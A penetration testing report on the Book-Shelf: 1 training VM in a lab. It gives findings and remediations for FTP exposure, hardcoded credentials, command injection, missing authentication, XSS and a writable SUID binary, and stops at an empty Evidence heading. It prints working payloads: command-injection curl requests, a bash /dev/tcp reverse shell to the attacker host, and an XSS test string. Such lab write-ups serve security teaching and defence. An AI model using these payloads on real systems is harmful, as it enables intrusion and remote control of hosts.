PENETRATION TESTING REPORT
Book-Shelf: 1 — Internal Lab Assessment
Target System:
Book-Shelf: 1 (VulnHub Training VM) — 192.168.76.157
Assessment Type:
Authorized Internal Penetration Test — Isolated Lab Environment
Assessment Date:
August 23–24, 2026
Prepared For:
[Khaled Gamal]
Prepared By:
Mohammed Hany Mamdouh — Penetration Testing Consultant
CONFIDENTIAL — For authorized recipients only

1. Executive Summary

Purpose
This report presents the results of an authorized penetration test conducted against the Book-Shelf: 1 training virtual machine (target IP 192.168.76.157) from a Kali Linux attacker host (192.168.76.128), within an isolated VMware lab network. The objective of the engagement was to identify and validate security weaknesses across network services, the web application, and the underlying host, including authentication issues, information disclosure, injection vulnerabilities, remote code execution, and privilege escalation opportunities.

Overall Security Posture
The assessment identified multiple confirmed vulnerabilities of varying severity. The most significant issue is an unauthenticated OS command injection vulnerability in the web application's feedback functionality, which was successfully exploited to obtain remote code execution and an interactive reverse shell as the web server user (www-data). This was compounded by hardcoded application credentials disclosed in server-side PHP source code, unauthenticated access to an administrative/profile page, a reflected cross-site scripting weakness, anonymous FTP access exposing a sensitive file, and a world-writable SUID binary that represents a plausible (but not demonstrated) path to privilege escalation. Taken together, these findings indicate that the target's web application and supporting services were, at the time of testing, exposed to significant risk of compromise from an unauthenticated network position.

Most Critical Findings
- OS Command Injection / Remote Code Execution in feedback.php (Critical) — confirmed arbitrary command execution as www-data.
- Hardcoded Credentials in PHP Source Code (High) — valid application credentials disclosed and confirmed against the login endpoint.
- Unauthenticated Access to Admin/Profile Page (High/Medium) — a profile page was reachable without any authentication.
- Writable SUID Binary (High-risk misconfiguration, unproven exploit) — a world-writable, SUID-set binary was identified; exploitation to escalate privileges was attempted but not successful.
- Anonymous FTP Access / Information Disclosure (Medium) — anonymous FTP exposed a password-style wordlist file.
- Reflected Cross-Site Scripting (Medium) — unsafe reflection of user input in an HTTP response.

Attack Path Summary
The attack chain began with anonymous FTP access, which exposed a wordlist file (webpass.txt) containing an application-specific credential fragment. Web enumeration of the application uncovered a feedback endpoint containing a hidden, Base64-encoded hint pointing to a "path" parameter. This parameter proved vulnerable to OS command injection, which was leveraged to obtain a reverse shell as www-data. From this foothold, further enumeration of the web root revealed PHP source code containing hardcoded login credentials, which were confirmed valid against the application's login endpoint and led to an admin/profile page — a page that was also found to be reachable without authentication at all. Additional weaknesses were identified in a separate reflected XSS-prone endpoint. Privilege escalation from www-data to the local defender or root account was investigated (including a world-writable SUID binary) but was not successfully demonstrated.

High-Level Risk Statement
The combination of an internet/network-reachable command injection vulnerability and hardcoded credentials constitutes a critical risk: an unauthenticated attacker on the network could gain code execution on the host and access to application-level data with minimal effort. While full host compromise (root access) was not demonstrated during this engagement, the presence of a writable SUID binary alongside weak file-permission hygiene suggests that privilege escalation may be achievable with further effort and should be treated as a high priority for remediation.

2. Scope and Rules of Engagement

Target Information
Item | Value
Target System | Book-Shelf: 1 (VulnHub Training VM)
Target IP Address | 192.168.76.157
Attacker (Kali Linux) IP Address | 192.168.76.128
Network | Isolated VMware lab network
Engagement Type | Authorized internal / lab penetration test

Authorization Statement
This assessment was performed against a purpose-built training virtual machine within a fully isolated, locally hosted VMware lab network, with explicit authorization for educational and penetration-testing purposes. No production systems, third-party assets, or externally routable infrastructure were in scope or affected.

Objectives
- Identify open ports and running network services.
- Enumerate and assess web application attack surface.
- Identify authentication issues and information disclosure.
- Identify and validate injection vulnerabilities.
- Assess for remote code execution and gain initial access where possible.
- Assess privilege escalation opportunities from an initial foothold.
- Document any other relevant security weaknesses observed during testing.

Testing Limitations
- Testing was limited to the single target host (192.168.76.157) within the isolated lab network.
- Findings reflect the state of the target at the time of testing (August 23–24, 2026) and do not account for any subsequent changes.
- Privilege escalation to the defender or root account was attempted but not achieved; this report does not claim root-level compromise.
- No denial-of-service testing was performed.

3. Methodology
Testing followed a standard, phased penetration testing methodology consistent with industry practice (e.g., PTES-aligned), moving from passive/active reconnaissance through exploitation, post-exploitation, and evidence collection.
Phase | Activities Performed
Reconnaissance | Identification of live hosts on the lab network segment (192.168.76.0/24).
Network Discovery | Host discovery via ICMP/ARP-based scanning (nmap -sn).
Port / Service Enumeration | Full TCP service and version detection (nmap -Pn -sV / -sC -O).
Web Enumeration | Directory and file brute-forcing (gobuster), manual source review, and hidden-comment analysis.
Vulnerability Validation | Manual verification of suspected weaknesses (e.g., confirming reflected XSS via raw HTTP responses, confirming credential validity against the login endpoint).
Exploitation | Exploitation of confirmed OS command injection to obtain remote code execution and an interactive reverse shell.
Post-Exploitation Enumeration | Local enumeration of the compromised host as www-data: OS/kernel version, running processes, cron jobs, file permissions, and SUID binaries.
Privilege Escalation Assessment | Investigation of SUID binaries, cron jobs, and writable files as potential escalation vectors.
Evidence Collection | Screenshot capture of key commands, HTTP requests/responses, and source code confirming each finding.

4. Attack Surface Overview
The table below summarizes the network-facing services identified on the target during service enumeration.
Port | Service | Version | Security Observation | Status
21/tcp | FTP | vsftpd 3.0.3 | Anonymous login enabled; exposes webpass.txt | Confirmed vulnerable
22/tcp | SSH | OpenSSH 7.9p1 (Debian 10+deb10u2) | No authentication weaknesses identified during testing | Open — no issue confirmed
80/tcp | HTTP | Apache 2.4.38 (Debian) | Hosts vulnerable Book-Shelf web application (see Section 5) | Confirmed vulnerable
3306/tcp | MySQL | MySQL (unauthorized) | Reachable from attacker host; authentication required and enforced | Exposed, not compromised
33060/tcp | MySQL X Protocol | MySQL X protocol listener | Reachable from attacker host; no further access attempted/achieved | Exposed, not compromised

An open port alone does not constitute a vulnerability; each service above was assessed individually, and the security observation column reflects only what was verified during testing (see Section 5 for confirmed findings and Section 9 of the Appendix for tests that did not yield exploitable results).

5. Detailed Findings
This section documents each confirmed vulnerability identified during testing. Findings are rated using the following severity scale, consistent with typical industry practice:
Severity | Definition
Critical | Directly leads to full system compromise or unauthenticated remote code execution with minimal effort.
High | Significant impact to confidentiality, integrity, or availability; may lead to compromise with limited additional effort.
Medium | Moderate impact; typically requires specific conditions or chaining with other issues to realize significant impact.
Low | Limited impact on its own; primarily informational or defense-in-depth relevant.
Informational | No direct security impact; noted for completeness or hardening purposes.
F-01 — Anonymous FTP Access / Information Disclosure
Severity: MEDIUM CWE: CWE-287 (Improper Authentication) / CWE-200 (Information Exposure)
Affected Asset: FTP service — 192.168.76.157:21 (vsftpd 3.0.3)

Description
The FTP service running on port 21 permits anonymous login without a valid username or password. Once authenticated anonymously, the FTP root directory listing exposed a file named webpass.txt, which was downloaded and found to contain a large password-style wordlist.

Technical Details
Anonymous FTP login succeeded using the username "anonymous" with no meaningful password check.
The directory listing (ls -la) exposed a single readable file: webpass.txt (5,956 bytes).
The file was downloaded successfully and reviewed. It contains a large list of password-style strings, one of which — KeepR3ading@B00ks — is application-specific and relevant to the target (see F-02).

Reproduction Steps
- Connect to the FTP service: ftp 192.168.76.157
- Authenticate with username "anonymous" and any password.
- List the directory contents (ls -la) — webpass.txt is visible and world-readable.
- Download the file (get webpass.txt) and review its contents.

Evidence
The figure below shows the anonymous FTP session, successful download of webpass.txt, and the specific application-relevant entry identified within it via grep.

Figure 1. Anonymous FTP login, successful download of webpass.txt, and the application-specific credential entry (line 528) recovered via grep.

Impact
Anonymous access to FTP allows any unauthenticated network user to browse and download files placed on the service, without any audit trail tied to an individual identity.
In this case, the exposed file contained a credential fragment relevant to the web application (see F-02), which materially assisted in constructing a plausible list of application-related terms; note that the wordlist itself does not on its own prove a valid credential — validity was separately confirmed against the login endpoint in F-02.

Risk Explanation
This finding is rated Medium rather than higher because the FTP service does not, by itself, expose privileged system access, and the file discovered required correlation with other findings (source code disclosure in F-02) to have significant impact. It is nonetheless a meaningful information-disclosure and authentication-hygiene issue that should be remediated.

Remediation
- Disable anonymous FTP access; require authenticated access only.
- Remove sensitive or password-related files from any publicly or anonymously accessible service.
- Periodically audit files exposed via FTP and other file-sharing services for sensitive content.
F-02 — Hardcoded Credentials in PHP Source Code
Severity: HIGH CWE: CWE-798 (Use of Hard-coded Credentials)
Affected Asset: /root/log_in/meaco/login.php (server-side source, disclosed via directory/file enumeration)

Description
The server-side source code for the application's login page (login.php) contains a hardcoded username/password check rather than validating credentials against a database or other authoritative store. The disclosed credentials were confirmed valid by submitting them directly to the login endpoint.

Technical Details
- The relevant source code is:
  - $user = $_POST['uname'];
  - $pass = $_POST['password'];
  - if($user=="username" && $pass=="KeepR3ading@b00ks"){
  - echo("success"); // redirects to /root/log_in/admin/B00kYouRProFile.php
- Submitting these exact credentials to the login endpoint returned an HTTP 200 response containing the string "success" and a JavaScript redirect to /root/log_in/admin/B00kYouRProFile.php, confirming the credentials are valid and accepted by the application.
- Note: the password value stored in webpass.txt (F-01) differs from the hardcoded application password by letter case (b00ks vs B00ks); the credential disclosed directly in the source code is the one confirmed valid, not the wordlist entry on its own.

Reproduction Steps
- Enumerate readable files/paths under the application web root to locate login.php.
- Review the disclosed source code to identify the hardcoded comparison logic and literal credential value.
- Submit the exact username/password pair to the login endpoint via an HTTP POST request.
- Observe the "success" response and redirect to the admin/profile page, confirming validity.

Evidence
The figure below shows the disclosed source code (via grep across the web root) containing the hardcoded credential check on line 6 of login.php.

Figure 2. Source code disclosure showing the hardcoded credential comparison in login.php (uname == "username", password == "KeepR3ading@b00ks").

Impact
Hardcoded credentials embedded in application source code cannot be rotated through normal user/administrative processes and are trivially recoverable by anyone able to read the source file, whether through misconfiguration, source disclosure, backup files, or version control exposure.
In this engagement, the disclosed credentials granted access to an internal admin/profile page (see F-05), demonstrating a direct path from source disclosure to unauthorized application access.

Risk Explanation
This is rated High because valid credentials were confirmed and led to access beyond the public application surface. It is not rated Critical because the account reached does not, on the evidence gathered, provide server-level administrative control beyond the profile page functionality observed.

Remediation
- Remove all hardcoded credentials from source code.
- Implement authentication against a securely stored, hashed credential store (e.g., using bcrypt/Argon2) rather than literal string comparison.
- Enforce unique, non-default credentials, and rotate any credentials that may have been exposed.
- Restrict source code and backup file exposure through the web server (see also Appendix on directory enumeration findings).
F-03 — OS Command Injection in feedback.php
Severity: CRITICAL CWE: CWE-78 (OS Command Injection)
Affected Asset: /root/images/os/feedback.php (parameter: path)

Description
The feedback.php endpoint accepts a "path" GET parameter that is passed unsafely to a system-level command execution function. This allows an unauthenticated attacker to execute arbitrary operating system commands in the context of the web server process.

Technical Details
The vulnerable parameter (path) was identified via a hidden HTML comment on the page containing a Base64-encoded string (P3BhdGg=) that decodes to "?path=".
Supplying OS commands via this parameter (e.g., id, whoami, hostname, uname -a, ls -la, which nc) resulted in successful execution, with output reflected in the HTTP response.
Confirmed output included uid=33(www-data) gid=33(www-data) groups=33(www-data), confirming command execution in the context of the Apache web server user.

Reproduction Steps
- Identify the hidden path parameter via the Base64-encoded HTML comment on the feedback page.
- Send a request such as: curl -i "http://192.168.76.157/root/images/os/feedback.php?path=id"
- Observe the command output (uid=33(www-data) ...) embedded in the HTTP response, confirming execution.

Evidence
The figure below shows a clean, isolated confirmation request: the id command executed via the path parameter, with the HTTP 200 response containing the resulting uid=33(www-data) output.

Figure 3. Confirmed OS command injection: curl request to feedback.php?path=id returning uid=33(www-data) gid=33(www-data) groups=33(www-data).

Impact
Arbitrary OS command execution as the www-data user.
This finding was directly leveraged to establish an interactive reverse shell (see F-04), providing an ongoing foothold on the host.
Depending on further privilege escalation (not achieved during this engagement — see F-07 and Section 7), this class of vulnerability can lead to full host compromise.

Risk Explanation
This is the most severe finding in the assessment: it requires no authentication, is trivially exploitable, and was confirmed to provide arbitrary command execution and an interactive shell. It is rated Critical.

Remediation
- Remove direct OS command execution based on user-supplied input. Prefer safe, purpose-built APIs instead of shell invocation.
- If shell execution is unavoidable, strictly validate and allow-list input (e.g., only a fixed set of known-safe values), never pass raw user input to a shell.
- Run the web application process with least privilege, and apply defense-in-depth controls (e.g., disabling unnecessary shell binaries, using containerization/sandboxing).
- Apply a Web Application Firewall (WAF) as a compensating control while remediation is implemented.
F-04 — Reverse Shell / Initial Access (Exploitation Impact of F-03)
Severity: CRITICAL (IMPACT OF F-03) CWE: CWE-78 (associated exploitation impact)
Affected Asset: Host: 192.168.76.157 — shell obtained as www-data

Description
Using the confirmed OS command injection in feedback.php (F-03), an interactive reverse shell was established from the target host (192.168.76.157) back to the attacker's Kali host (192.168.76.128) on port 4444. This is documented as exploitation impact / attack-path evidence associated with F-03, not as an independent vulnerability.

Technical Details
A reverse-shell one-liner was submitted via the path parameter, causing the target to initiate an outbound connection to a Netcat listener on the attacker host.
The resulting shell confirmed: uid=33(www-data) gid=33(www-data) groups=33(www-data); hostname debian; and OS details from /etc/os-release: Debian GNU/Linux 10 (buster).
From this shell, further local enumeration was performed (process list, home directory contents, cron configuration, and file permissions) as documented in Section 7 (Post-Exploitation Findings).

Reproduction Steps
- Start a Netcat listener on the attacker host: nc -lvnp 4444
- Trigger the reverse shell payload via the vulnerable path parameter: curl -G --data-urlencode "path=bash -c 'bash -i >& /dev/tcp/192.168.76.128/4444 0>&1'" http://192.168.76.157/root/images/os/feedback.php
- Confirm the interactive session and current privilege level (id, whoami, uname -a).

Evidence
The figure below shows the established reverse shell (left) with confirmed www-data identity, hostname, and OS version, alongside the exact exploitation request used (right).

Figure 4. Interactive reverse shell obtained as www-data on the Book-Shelf host (Debian 10 "buster"), shown with the corresponding command-injection payload.

Impact
Provided a persistent, interactive foothold on the host for post-exploitation enumeration, beyond single blind command execution.
Enabled confirmation of the underlying operating system, running processes, and file-level detail that informed subsequent findings (F-02, F-07, and negative tests in Section 4 of the Appendix).

Risk Explanation
This finding is not independently scored, as it is a direct consequence of F-03 (OS Command Injection). It is presented separately for clarity of the attack chain and to document the level of access actually achieved: www-data, not root or defender.

Remediation
- Remediating F-03 (OS command injection) directly prevents this exploitation path.
- Apply egress filtering to limit outbound connections from application servers to only what is operationally necessary, which would reduce the impact of reverse-shell style payloads even if injection is not fully prevented.
F-05 — Unauthenticated Access to Admin/Profile Page
Severity: HIGH CWE: CWE-306 (Missing Authentication for Critical Function) / CWE-284 (Improper Access Control)
Affected Asset: /root/log_in/admin/B00kYouRProFile.php

Description
The application's profile page, intended to be reached only after a successful login, was found to return its full content (HTTP 200 OK) even when requested directly with no session or authentication cookies present. This indicates missing authentication / broken access control on this page.

Technical Details
A request to the page was first made following a successful login (using the credentials from F-02), returning the expected profile content.
The same request was then repeated with no authentication cookies or session state. The page again returned HTTP 200 OK with the full profile HTML — including navigation to Products, Feedback, and other application areas.
No server-side session check, redirect, or access-denied response was observed for the unauthenticated request.

Reproduction Steps
- In a fresh, unauthenticated context (e.g., curl with no cookie jar), request: curl -i http://192.168.76.157/root/log_in/admin/B00kYouRProFile.php
- Observe the HTTP 200 OK response and full page content returned without any prior login.

Evidence
The figure below shows the unauthenticated request to the profile page returning a full HTTP 200 OK response with page content.

Figure 5. Unauthenticated HTTP request to B00kYouRProFile.php returning HTTP 200 OK with full profile page content.

Impact
Any unauthenticated user on the network can directly reach a page intended to require a prior login, exposing application functionality and profile-related content without credentials.
This finding does not, on the evidence gathered, demonstrate exposure of another user's private data or administrative takeover — the impact is scoped to unauthorized reachability of the page and its visible functionality.

Risk Explanation
Rated High given that authentication is completely bypassed for this page with no additional effort required; it is not rated Critical because the specific data/functionality confirmed reachable on this page does not, by itself, provide further system compromise beyond what F-02/F-03 already provide.

Remediation
- Enforce server-side session/authentication checks on every request to protected pages, not only at the point of initial login.
- Adopt a centralized authentication/authorization middleware or framework rather than page-by-page logic, to reduce the risk of missed checks.
- Apply the principle of default-deny: protected resources should reject unauthenticated requests unless explicitly permitted.
F-06 — Reflected Cross-Site Scripting (XSS)
Severity: MEDIUM CWE: CWE-79 (Improper Neutralization of Input During Web Page Generation)
Affected Asset: /root/log_in/admin/contact.php (parameter: status)

Description
The contact.php endpoint reflects the value of the status GET parameter directly into the HTTP response without output encoding or sanitization, resulting in a reflected Cross-Site Scripting weakness.

Technical Details
Server-side source code confirms the unsafe pattern: $status = $_GET['status']; echo $status; — with no HTML-encoding applied.
A test payload (<img src=x onerror=alert(document.domain)>) submitted via the status parameter was returned unescaped and intact within the HTML body of the HTTP response.
Note on scope: HTTP-level reflection of the unescaped payload is confirmed by both the source code and the raw HTTP response. Execution of JavaScript in an actual browser (e.g., a captured alert() dialog) was attempted but not conclusively captured due to a URL/navigation issue during the browser-based test; this finding is therefore described as confirmed reflected XSS based on unsafe HTML reflection and vulnerable source code, not as a confirmed browser-executed exploit.

Reproduction Steps
- Submit a test payload to the status parameter, e.g.: curl -iG --data-urlencode 'status=<img src=x onerror=alert(document.domain)>' http://192.168.76.157/root/log_in/admin/contact.php
- Inspect the raw HTTP response body and confirm the payload is present, unescaped, inside the HTML.

Evidence
The figure below shows the raw HTTP response confirming the unescaped reflection of the test payload within the page HTML.

Figure 6. Reflected XSS payload returned unescaped in the HTTP response body from contact.php.

Impact
An attacker able to induce a victim to follow a crafted link could have arbitrary HTML/JavaScript reflected and rendered in the victim's browser session, in the security context of the vulnerable page (e.g., for session/cookie theft, phishing, or UI redress attacks), subject to browser-side confirmation.

Risk Explanation
Rated Medium: the vulnerable, unsafe reflection is clearly confirmed at the HTTP/source-code level, but full browser-side exploitation (e.g., a demonstrated JavaScript execution/alert) was not conclusively captured during this engagement.

Remediation
- Apply context-appropriate output encoding (e.g., HTML-entity encoding) to all user-supplied data before it is rendered in HTML responses.
- Adopt a templating framework that auto-escapes output by default rather than raw echo of request parameters.
- Deploy a Content-Security-Policy (CSP) header as a defense-in-depth control to reduce the impact of any residual XSS.
F-07 — Writable SUID Binary / Dangerous File Permissions
Severity: HIGH (MISCONFIGURATION IDENTIFIED; EXPLOITATION NOT DEMONSTRATED) CWE: CWE-732 (Incorrect Permission Assignment for Critical Resource)
Affected Asset: /home/defender/Downloads/.shelf

Description
A binary located at /home/defender/Downloads/.shelf was found with the SUID bit set, owned by the local user "defender", and writable by all users (mode 4777 / -rwsrwxrwx). This is a serious file-permission misconfiguration. Execution of the binary from the www-data foothold was attempted but did not result in privilege escalation.

Technical Details
File listing confirms the permissions: -rwsrwxrwx 1 defender defender 16896 Mar 8 2021 /home/defender/Downloads/.shelf.
stat output confirms: Access: (4777/-rwsrwxrwx) Uid: (1000/defender) Gid: (1000/defender) — i.e., the SUID bit is set and the file is writable by any user, including the low-privileged www-data account.
The binary was identified as a setuid ELF 64-bit executable (confirmed via the file and readelf utilities).
Execution of the binary as www-data was attempted (including with --help and -h flags); in each case the resulting process identity remained uid=33(www-data) — i.e., the SUID bit did not elevate the effective privilege of the calling user in the tests performed.

Reproduction Steps
- From the www-data foothold, list file permissions: ls -l /home/defender/Downloads/.shelf and stat /home/defender/Downloads/.shelf.
- Confirm SUID bit, ownership, and world-writable permissions.
- Attempt to execute the binary directly and check the resulting identity: /home/defender/Downloads/.shelf; id — the result remained uid=33(www-data), i.e., no escalation occurred in the tests performed.

Evidence
